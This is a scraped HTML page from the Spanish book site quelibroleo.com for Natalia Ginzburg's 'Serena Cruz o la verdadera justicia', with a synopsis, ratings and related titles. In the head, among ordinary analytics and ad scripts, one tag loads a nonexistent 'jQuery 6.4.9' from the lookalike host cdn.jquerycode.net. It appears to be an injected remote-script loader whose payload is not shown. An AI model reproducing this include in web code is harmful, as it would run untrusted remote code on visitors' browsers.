

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/serena-cruz-o-la-verdadera-justicia
body_size: 14863
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="Evpu96avdLyAuMk7EaVwBIl7QRnyiLWXd2cb9cUZ">

        <meta name="title" content="SERENA CRUZ O LA VERDADERA JUSTICIA - GINZBURG NATALIA"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1267125140.jpg"/>
    <meta property="og:image:alt" content="SERENA CRUZ O LA VERDADERA JUSTICIA"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/serena-cruz-o-la-verdadera-justicia"/>
    <meta property="og:title" content="SERENA CRUZ O LA VERDADERA JUSTICIA - GINZBURG NATALIA"/>
    <meta property="og:description" content="Escribo este breve libro para que recuerden la historia de Serena Cruz todos cuantos la leyeron en los diarios, así como para difundirla entre quienes la desconocen. Además, lo escribo para que se recuerden otros hechos, relativos a las adopciones y a los niños, que en su momento causaron un gran im..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "SERENA CRUZ O LA VERDADERA JUSTICIA",
    "author": {
        "@type": "Person",
        "name": "GINZBURG, NATALIA"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "10.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "2"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1267125140.jpg",
    "description": "Escribo este breve libro para que recuerden la historia de Serena Cruz todos cuantos la leyeron en los diarios, así como para difundirla entre quienes la desconocen. Además, lo escribo para que se recuerden otros hechos, relativos a las adopciones y a los niños, que en su momento causaron un gran im..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>SERENA CRUZ O LA VERDADERA JUSTICIA - GINZBURG NATALIA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="SERENA CRUZ O LA VERDADERA JUSTICIA - GINZBURG NATALIA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Escribo este breve libro para que recuerden la historia de Serena Cruz todos cuantos la leyeron en los diarios, así como para difundirla entre quienes la desconocen. Además, lo escribo para que se recuerden otros hechos, relativos a las adopciones y a los niños, que en su momento causaron un gran im...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="SERENA CRUZ O LA VERDADERA JUSTICIA - GINZBURG NATALIA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Escribo este breve libro para que recuerden la historia de Serena Cruz todos cuantos la leyeron en los diarios, así como para difundirla entre quienes la desconocen. Además, lo escribo para que se recuerden otros hechos, relativos a las adopciones y a los niños, que en su momento causaron un gran im...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/serena-cruz-o-la-verdadera-justicia">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="SERENA CRUZ O LA VERDADERA JUSTICIA - GINZBURG NATALIA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Escribo este breve libro para que recuerden la historia de Serena Cruz todos cuantos la leyeron en los diarios, así como para difundirla entre quienes la desconocen. Además, lo escribo para que se recuerden otros hechos, relativos a las adopciones y a los niños, que en su momento causaron un gran im...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/serena-cruz-o-la-verdadera-justicia" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "Evpu96avdLyAuMk7EaVwBIl7QRnyiLWXd2cb9cUZ";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/serena-cruz-o-la-verdadera-justicia', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="Evpu96avdLyAuMk7EaVwBIl7QRnyiLWXd2cb9cUZ">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="Evpu96avdLyAuMk7EaVwBIl7QRnyiLWXd2cb9cUZ">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1267125140.jpg" alt="SERENA CRUZ O LA VERDADERA JUSTICIA" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="24243">
                            <div style="float:left">
                                <h3>SERENA CRUZ O LA VERDADERA JUSTICIA <small><a href="https://quelibroleo.com/autores/ginzburg-natalia">GINZBURG, NATALIA</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1267125140.jpg" alt="Portada de SERENA CRUZ O LA VERDADERA JUSTICIA" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="10.00">
                                            10
                                        </span>
                                        <i class="puntuacion">Excelente</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="2">
                                                2 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/acantilado">ACANTILADO</a></li>
                                                <li><span>Año de edición</span> 2010</li>
                                                <li><span>ISBN</span> 9788492649297</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=SERENA+CRUZ+O+LA+VERDADERA+JUSTICIA https%3A%2F%2Fquelibroleo.com%2Fserena-cruz-o-la-verdadera-justicia via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/serena-cruz-o-la-verdadera-justicia', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/serena-cruz-o-la-verdadera-justicia"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788492649297&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788492649297" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="SERENA CRUZ O LA VERDADERA JUSTICIA">
                            <input type="hidden" name="id_libro" value="24243" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="GINZBURG, NATALIA" id="autor">
                            <input type="hidden" name="_token" value="Evpu96avdLyAuMk7EaVwBIl7QRnyiLWXd2cb9cUZ">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Escribo este breve libro para que recuerden la historia de Serena Cruz todos cuantos la leyeron en los diarios, así como para difundirla entre quienes la desconocen. Además, lo escribo para que se recuerden otros hechos, relativos a las adopciones y a los niños, que en su momento causaron un gran impacto y cayeron enseguida en el olvido. Tenemos toda la memoria corta. Por último, escribo para manifestar mi solidaridad con las personas a quienes en un momento dado les han quitado hijos a los que amaban y cuidaban. para manifestar mi solidaridad, con las personas, tanto padres como hijos, que han visto, igual que Serena Cruz y sus primeros padres adoptivos, destruida de repente la tranquilidad familiar y los afectos traicionados y pisoteados, y han sufrido los graves trastornos de la separación y la pérdida.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="17" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/ginzburg-natalia" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ensayos-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1243030421.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 2 votos"
							     							     
							     data-id="16308"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/ensayos-1"><span>ENSAYOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ginzburg-natalia">GINZBURG, NATALIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-palabras-de-la-noche">
																	<img src="https://quelibroleo.com/images/libros/libro-1746006964.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="135973"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/las-palabras-de-la-noche"><span>LAS PALABRAS DE LA N...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ginzburg-natalia">GINZBURG, NATALIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-pequenas-virtudes">
																	<img src="https://quelibroleo.com/images/libros/libro-1464775358.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 12 votos"
							     							     
							     data-id="72414"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-pequenas-virtudes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-pequenas-virtudes"><span>LAS PEQUEÑAS VIRTUDE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ginzburg-natalia">GINZBURG, NATALIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/a-proposito-de-las-mujeres">
																	<img src="https://quelibroleo.com/images/libros/libro-1484561394.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 4 votos"
							     							     
							     data-id="135834"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/a-proposito-de-las-mujeres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/a-proposito-de-las-mujeres"><span>A PROPÓSITO DE LAS M...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ginzburg-natalia">GINZBURG, NATALIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/todos-nuestros-ayeres">
																	<img src="https://quelibroleo.com/images/libros/libro-1678178620.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 10 votos"
							     							     
							     data-id="132661"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/todos-nuestros-ayeres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/todos-nuestros-ayeres"><span>TODOS NUESTROS AYERE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ginzburg-natalia">GINZBURG, NATALIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/y-eso-fue-lo-que-paso">
																	<img src="https://quelibroleo.com/images/libros/libro_1458650301.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
